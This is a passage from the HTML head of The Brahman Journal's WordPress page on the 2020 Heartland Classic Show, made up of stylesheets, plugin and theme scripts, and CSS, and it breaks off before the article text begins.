

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://brahmanjournal.com/cattle/2020-heartland-classic-show
body_size: 27968
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://brahmanjournal.com/cattle/xmlrpc.php" />
    <title>2020 8th Annual Heartland Classic Show &#8211; The Brahman Journal</title>
<meta name='robots' content='max-image-preview:large' />
<meta property="og:image" content="https://brahmanjournal.com/cattle/wp-content/uploads/featured-2020-Heartland-Results.jpg" /><link rel="icon" type="image/png" href="https://brahmanjournal.com/cattle/wp-content/uploads/square-logo-1.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://brahmanjournal.com/cattle/wp-content/uploads/square-logo-5.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://brahmanjournal.com/cattle/wp-content/uploads/square-logo-3.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://brahmanjournal.com/cattle/wp-content/uploads/square-logo-1.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://brahmanjournal.com/cattle/wp-content/uploads/square-logo-4.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://brahmanjournal.com/cattle/wp-content/uploads/square-logo-2.png"/><link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Brahman Journal &raquo; Feed" href="https://brahmanjournal.com/cattle/feed" />
<link rel="alternate" type="application/rss+xml" title="The Brahman Journal &raquo; Comments Feed" href="https://brahmanjournal.com/cattle/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://brahmanjournal.com/cattle/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbrahmanjournal.com%2Fcattle%2F2020-heartland-classic-show" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://brahmanjournal.com/cattle/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbrahmanjournal.com%2Fcattle%2F2020-heartland-classic-show&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='formidable-css' href='https://brahmanjournal.com/cattle/wp-content/plugins/formidable/css/formidableforms.css?ver=12231555' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://brahmanjournal.com/cattle/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='google-language-translator-css' href='https://brahmanjournal.com/cattle/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://brahmanjournal.com/cattle/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='ihc_front_end_style-css' href='https://brahmanjournal.com/cattle/wp-content/plugins/indeed-membership-pro/assets/css/style.css?ver=bd1cb20099ad1e0e87c05e5b81248cca' type='text/css' media='all' />
<link rel='stylesheet' id='ihc_templates_style-css' href='https://brahmanjournal.com/cattle/wp-content/plugins/indeed-membership-pro/assets/css/templates.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://brahmanjournal.com/cattle/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://brahmanjournal.com/cattle/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://brahmanjournal.com/cattle/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpsl-styles-css' href='https://brahmanjournal.com/cattle/wp-content/plugins/wp-store-locator/css/styles.min.css?ver=2.2.261' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://brahmanjournal.com/cattle/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://brahmanjournal.com/cattle/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://brahmanjournal.com/cattle/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://brahmanjournal.com/cattle/wp-content/themes/Newspaper/style.css?ver=6.1c' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://brahmanjournal.com/cattle/wp-content/themes/Newspaper-child/style.css?ver=6.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-woo-css' href='https://brahmanjournal.com/cattle/wp-content/themes/Newspaper/style-woocommerce.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://brahmanjournal.com/cattle/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://brahmanjournal.com/cattle/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=96be9388232cf6f1e9ad7a3c9f4e9872' type='text/css' media='all' />
<script type="text/javascript" src="https://brahmanjournal.com/cattle/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://brahmanjournal.com/cattle/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://brahmanjournal.com/cattle/wp-content/plugins/indeed-membership-pro/assets/js/jquery-ui.min.js" id="ihc-jquery-ui-js"></script>
<script type="text/javascript" id="ihc-front_end_js-js-extra">
/* <![CDATA[ */
var ihc_site_url = "https://brahmanjournal.com/cattle";
var ihc_ajax_url = "https://brahmanjournal.com/cattle/wp-admin/admin-ajax.php";
var ihc_translated_labels = "{\"delete_level\":\"Are you sure you want to delete this level?\",\"cancel_level\":\"Are you sure you want to cancel this level?\"}";
var ihcStripeMultiply = "100";
//# sourceURL=ihc-front_end_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://brahmanjournal.com/cattle/wp-content/plugins/indeed-membership-pro/assets/js/functions.min.js?ver=1.3" id="ihc-front_end_js-js"></script>
<script type="text/javascript" src="https://brahmanjournal.com/cattle/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://brahmanjournal.com/cattle/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/cattle/wp-admin/admin-ajax.php","wc_ajax_url":"/cattle/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://brahmanjournal.com/cattle/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://brahmanjournal.com/cattle/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://brahmanjournal.com/cattle/wp-json/wp/v2/posts/14130" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://brahmanjournal.com/cattle/xmlrpc.php?rsd" />

<link rel="canonical" href="https://brahmanjournal.com/cattle/2020-heartland-classic-show" />
<link rel='shortlink' href='https://brahmanjournal.com/cattle/?p=14130' />

<!-- This site is using AdRotate v5.17.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px 0px 0px 0px;width:100%; max-width:728px; height:100%; max-height:90px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<style>#google_language_translator{width:auto!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#flags{display:none;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}.goog-te-gadget .goog-te-combo{width:100%;}</style><meta name='ump-token' content='71eb1dc3fd'>	<style>
			.wsppc_div_block {
			display: inline-block;
			width: 100%;
			margin-top: 10px;
		}
		.wsppc_div_block.wsppc_product_summary_text {
			display: inline-block;
			width: 100%;
		}
		.woocommerce_product_thumbnails {
			display: inline-block;
		}
		
	</style>
    <script>document.documentElement.className += " js";</script>
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"eaa016be29","wpRestUrl":"https:\/\/brahmanjournal.com\/cattle\/wp-json\/","permalinkStructure":"\/%postname%","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/brahmanjournal.com\/cattle\/wp-admin\/","wpRestNonce":"eaa016be29","wpRestUrl":"https:\/\/brahmanjournal.com\/cattle\/wp-json\/","permalinkStructure":"\/%postname%"};
			</script>
				<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/brahmanjournal.com\/cattle\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/brahmanjournal.com\/cattle\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#00b7d6";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="5a2eb4eba8";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
